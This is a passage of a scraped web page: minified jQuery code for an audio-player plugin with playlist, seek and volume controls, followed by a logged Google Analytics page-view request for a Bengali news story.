e,l,a=this;a.playTimeTracker=setInterval(function(){if(s.isNumeric(a.songsObj.duration)?(a.songsObj.duration.toString().indexOf(".")>-1?a.totDuration=parseInt(a.songsObj.duration)+1:a.totDuration=parseInt(a.songsObj.duration),e=parseInt(a.totDuration/60)>9?parseInt(a.totDuration/60):"0"+parseInt(a.totDuration/60),l=parseInt(a.totDuration%60)>9?parseInt(a.totDuration%60):"0"+parseInt(a.totDuration%60)):(e="00",l="00"),a.$el.find(".msd-player-end-time").text(e+":"+l),s.isNumeric(a.songsObj.duration)){a.currentPlayTime=a.songsObj.currentTime;var t=parseInt(a.currentPlayTime/60)>9?parseInt(a.currentPlayTime/60):"0"+parseInt(a.currentPlayTime/60),i=parseInt(a.currentPlayTime%60)>9?parseInt(a.currentPlayTime%60):"0"+parseInt(a.currentPlayTime%60);a.$el.find(".msd-player-start-time").text(t+":"+i),a.songsTrackerUpdate()}s.isNumeric(a.songsObj.duration)&&(a.songsObj.buffered.end(0)<a.songsObj.currentTime?(a.$el.find(".pause-btn").css("display","none"),a.$el.find(".play-btn").css("display","none"),a.$el.find(".loading-gif").css("display","inline-block")):0==a.isPlaying?(a.$el.find(".play-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".pause-btn").css("display","none")):(a.$el.find(".pause-btn").css("display","inline-block"),a.$el.find(".loading-gif").css("display","none"),a.$el.find(".play-btn").css("display","none"))),a.songsObj.ended===!0&&(s(".msd-player-playlist ul li.current").next("li").length>0?(s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current").next("li").find(".msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/Gequil.gif"),a.forward()):(s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",a.config.imageBaseURL+"/playlist-play.png"),a.resetPlayer()))},1e3)},Play:function(e){var l=this;if(l.$el.find(".msd-player-playlist ul li.current").length>0){l.$el.find(".play-btn").css("display","none"),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".msd-player-playlist ul li.current").attr("data-audio")!==l.songsObj.currentSrc.split("/")[l.songsObj.currentSrc.split("/").length-1]?(l.songsObj.src=l.$el.find(".msd-player-playlist ul li.current").attr("data-audio"),l.$el.find(".msd-audio-name").text(l.$el.find(".msd-player-playlist ul li.current").attr("data-name")),l.$el.find(".msd-player-cover img").attr("src",l.$el.find(".msd-player-playlist ul li.current").attr("data-cover")),l.songsObj.play()):(l.songsObj.play(),l.startTimeCounter()),l.bufferingInterval=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".msd-player-buffered-bar").css({width:l.songsObj.buffered.end(0)*l.$el.find(".msd-player-track").width()/l.totDuration}),1==l.songsObj.networkState&&(clearInterval(l.bufferingInterval),l.$el.find(".msd-player-buffered-bar").css({width:"100%"})))},1e3),l.$el.find(".loading-gif").css("display","inline-block"),l.$el.find(".pause-btn").css("display","none"),l.isPlaying=1,l.$el.find(".unmuted").length>0?l.unmute():l.$el.find(".muted").length>0&&l.mute(),l.volumeTrackerUpdate(100*l.currVol);var a=setInterval(function(){s.isNumeric(l.songsObj.duration)&&(l.$el.find(".loading-gif").css("display","none"),l.$el.find(".pause-btn").css("display","inline-block"),clearInterval(a),l.songsObj.currentTime=l.currentPlayTime,l.startTimeCounter())},100)}},pause:function(){var e=this;clearInterval(e.playTimeTracker),e.$el.find(".loading-gif").css("display","none"),e.$el.find(".play-btn").css("display","inline-block"),e.$el.find(".pause-btn").css("display","none"),"undefined"!=typeof e.songsObj&&e.songsObj.pause(),e.isPlaying=0},previous:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a>0&&(s(".msd-player-playlist ul li").eq(a-1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a-1),1==e&&l.Play())},forward:function(){var e,l=this,a=s(".msd-player-playlist ul li.current").index();a<s(".msd-player-playlist ul li").length-1&&(s(".msd-player-playlist ul li").eq(a+1).addClass("current"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e=this.isPlaying,l.resetPlayer(),l.setSongsParameter(a+1),1==e&&l.Play())},addToPlayListAndPlay:function(e){var l=this;"undefined"!=typeof e&&(l.clearPlayList(),l.addToPlayList(e),l.resetPlayer()),l.Play(),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",l.config.imageBaseURL+"/Gequil.gif")},addToPlayList:function(e){var l=this;e.length>0&&(s.each(e,function(e,a){s('<li data-cover="'+a.coverImage+'" data-audio="'+a.audioURL+'" data-name="'+a.name+'"><div class="msd-player-playlist-name"><img src="'+l.config.imageBaseURL+'/playlist-play.png" alt="Play"/> '+a.name+'</div> <span class="remove-item">X</span> <span class="move-down"><img src="'+l.config.imageBaseURL+'/down.png" alt="Down"></span> <span class="move-up"><img src="'+l.config.imageBaseURL+'/up.png" alt="Down"></span></li>').appendTo(s(".msd-player-playlist ul")),s(".msd-playlist-count").text(parseInt(s(".msd-playlist-count").text())+1)}),0==s(".msd-player-playlist ul li.current").length&&s(".msd-player-playlist ul li").eq(0).addClass("current"))},clearPlayList:function(){s(".msd-player-playlist ul li").remove(),s(".msd-playlist-count").text("0")},onClick:function(){var e=this;e.$el.on("click",".msd-player-playlist-wrapper p",function(e){e.stopPropagation(),s(".msd-player-playlist ul li").length>0&&s(".msd-player-playlist").fadeToggle(200)}),e.$el.on("click",".msd-player-playlist",function(e){e.stopPropagation()}),s(document).click(function(){s(".msd-player-playlist").fadeOut(200)}),e.$el.on("click",".play-btn",function(l){l.stopPropagation(),e.Play(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".pause-btn",function(s){s.stopPropagation(),e.pause()}),e.$el.on("click",".previous-btn",function(l){l.stopPropagation(),e.previous(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".next-btn",function(l){l.stopPropagation(),e.forward(),s(".msd-player-playlist ul li .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/Gequil.gif")}),e.$el.on("click",".unmuted",function(s){e.mute()}),e.$el.on("click",".muted",function(s){e.unmute()}),e.$el.on("click",".msd-player-playlist-name img",function(l){var a=s(".msd-player-playlist ul li.current").index();s(this).closest("li").addClass("current"),s(".msd-player-playlist ul li.current .msd-player-playlist-name img").attr("src",e.config.imageBaseURL+"/playlist-play.png"),s(this).attr("src",e.config.imageBaseURL+"/Gequil.gif"),s(".msd-player-playlist ul li").eq(a).removeClass("current"),e.resetPlayer(),e.setSongsParameter(s(this).closest("li").index()),e.Play()}),e.$el.on("click",".remove-item",function(l){s(this).closest("li").hasClass("current")?s(this).closest("li").index()<s(".msd-player-playlist li").length-1?(s(this).closest("li").next("li").addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):s(".msd-player-playlist li").length>1?(s(".msd-player-playlist li").eq(0).addClass("current"),s(this).closest("li").remove(),e.resetPlayer(),e.setSongsParameter(s(".msd-player-playlist li.current").index()),e.Play()):(e.resetPlayer(),s(this).closest("li").remove(),s(".msd-player-playlist").fadeOut(200)):s(this).closest("li").remove(),s(".msd-playlist-count").text(s(".msd-player-playlist ul li").length)}),e.$el.on("click",".move-up",function(e){s(this).closest("li").index()>0&&(s(this).closest("li").clone().insertBefore(s(".msd-player-playlist li").eq(s(this).closest("li").index()-1)),s(this).closest("li").remove())}),e.$el.on("click",".move-down",function(e){s(this).closest("li").index()<s(".msd-player-playlist li").length-1&&(s(this).closest("li").clone().insertAfter(s(".msd-player-playlist li").eq(s(this).closest("li").index()+1)),s(this).closest("li").remove())})},onHover:function(){var e=this;e.$el.on("mouseover",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play-h.png")}).on("mouseout",".msd-player-controls .play-btn",function(l){s(this).attr("src",e.config.imageBaseURL+"/play.png")})},onDrag:function(){var e,l=this,a=0,t=0;l.$el.on("mousedown",".msd-player-track .msd-tracker-cursor",function(l){a=1,e=s(".msd-player-track").offset().left}),l.$el.on("mousedown",".msd-player-vol-track .msd-tracker-vol-cursor",function(l){t=1,e=s(".msd-player-vol-track").offset().left}),s(document).on("mousemove",function(i){i.preventDefault(),1==a&&l.totDuration>0&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-track").width()&&(s(".msd-player-track .msd-tracker-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-tracker").find(".msd-player-ellapsed-bar").css({width:i.pageX-e}),l.songsTrackerUpdate(parseInt(s(".msd-player-track .msd-tracker-cursor").css("left")))),1==t&&i.pageX-e>=0&&i.pageX-e<=s(".msd-player-vol-track").width()&&(s(".msd-player-vol-track .msd-tracker-vol-cursor").css({left:i.pageX-e-3}).siblings(".msd-player-vol-tracker").find(".msd-player-vol-ellapsed-bar").css({width:i.pageX-e}),l.volumeTrackerUpdate(parseInt(s(".msd-player-vol-track .msd-tracker-vol-cursor").css("left"))))}).on("mouseup",function(e){e.preventDefault(),a=0,t=0})},resize:function(){function l(){var l=parseInt(a.$el.outerWidth(!0)-a.$el.outerWidth(!1));l+=parseInt(a.$el.find(".msd-player-cover").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-controls").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-middle-wrapper").outerWidth(!0)-a.$el.find(".msd-player-middle-wrapper").outerWidth(!1)),l+=parseInt(a.$el.find(".msd-player-start-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-end-time").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-volume-wrapper").outerWidth(!0)),l+=parseInt(a.$el.find(".msd-player-playlist-wrapper").outerWidth(!0)),s(e).width()>991?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l-80),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l-80)):s(e).width()>640?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l)):s(e).width()>470?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!0))-l+150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!0))-l+150)):s(e).width()>401?(a.$el.find(".msd-player-track").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150),a.$el.find(".msd-player-tracker").width(parseInt(a.$el.outerWidth(!1))-parseInt(a.$el.find(".msd-player-controls").outerWidth(!0))-150)):(a.$el.find(".msd-player-track").width("176px"),a.$el.find(".msd-player-tracker").width("176px"))}var a=this;l(),s(e).resize(function(e){l(),a.songsTrackerUpdate()})},songsTrackerUpdate:function(e){var l=this;if("undefined"==typeof e){var a=l.$el.find(".msd-player-tracker").width()/l.totDuration,t=l.currentPlayTime*a;s(".msd-tracker-cursor").css("left",t),s(".msd-player-ellapsed-bar").css("width",t)}else{var i=l.totDuration/l.$el.find(".msd-player-tracker").width();l.currentPlayTime=e*i,l.songsObj.currentTime=l.currentPlayTime}},volumeTrackerUpdate:function(e){var s=this;if("undefined"!=typeof e){var l=100/s.$el.find(".msd-player-vol-tracker").width();s.currVol=e*l/100,"undefined"!=typeof s.songsObj&&s.currVol>=0&&s.currVol<=1&&(s.songsObj.volume=s.currVol)}},mute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!0),s(".unmuted").addClass("muted").removeClass("unmuted"),s(".muted").attr("src",e.config.imageBaseURL+s(".muted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-1.png")},unmute:function(){var e=this;"undefined"!=typeof e.songsObj&&(e.songsObj.muted=!1),s(".muted").addClass("unmuted").removeClass("muted"),s(".unmuted").attr("src",e.config.imageBaseURL+s(".unmuted").attr("src").split(".png")[0].split(e.config.imageBaseURL)[1].split("-")[0]+"-0.png")},destroy:function(){var e=this;e.$el.off(e.publicEvents),e.$el.removeData(),e.$el=null,alert("destroyed")},reload:function(e){var s=this,a=s.$el;s.destroy();var t=new l(a,e);return t}},l.defaults=l.prototype.defaults,s.fn.msdPlugin=function(e){return this.each(function(){return new l(this,e)})},s.fn.msdAudioPlayer=function(e){var s=new l(this,e);return s},e.msdPlugin=l}(window,jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=547149264&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fdwarkeshwar-riverside-became-muri-festival&ul=en-us%40posix&dt=%E2%80%98%E0%A6%86%E0%A6%AE%E0%A6%B0%E0%A6%BE%20%E0%A6%AC%E0%A6%BE%E0%A6%81%E0%A6%95%E0%A7%81%E0%A6%A1%E0%A6%BC%E0%A6%BE%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%80%2C%20%E0%A6%AE%E0%A7%81%E0%A6%A1%E0%A6%BC%E0%A6%BF%20%E0%A6%96%E0%A6%BE%E0%A6%87%20%E0%A6%B0%E0%A6%BE%E0%A6%B6%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%B6%E0%A6%BF%E2%80%99%20%3A%20%E0%A6%A6%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B0%E0%A6%95%E0%A7%87%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%9A%E0%A6%B0%E0%A7%87%20%E0%A6%9C%E0%A6%AE%E0%A6%9C%E0%A6%AE%E0%A6%BE%E0%A6%9F%20%E0%A7%A7%E0%A7%AB%E0%A7%A6%20%E0%A6%AC%E0%A6%9B%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A7%81%E0%A7%9C%E0%A6%BF%E0%A6%B0%20%E0%A6%AE%E0%A7%87%E0%A6%B2%E0%A6%BE&sr=1280x720&vp=1280x720&_utma=157487785.471810800.1764591929.1764591929.1764591929.1&_utmz=157487785.1764591929.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1764591929590&_u=IADCAEABAAAAACAAI~&jid=1790721416&gjid=1166150647&cid=471810800.1764591929&tid=UA-55004115-1&_gid=1413344808.1764591930&_r=1&_slc=1&z=1008500275
body_size: -570
content:
2,cG-JJ729CDFFC